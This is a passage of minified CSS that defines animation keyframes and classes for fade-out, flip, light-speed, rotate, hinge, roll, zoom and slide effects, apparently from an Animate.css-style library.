fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 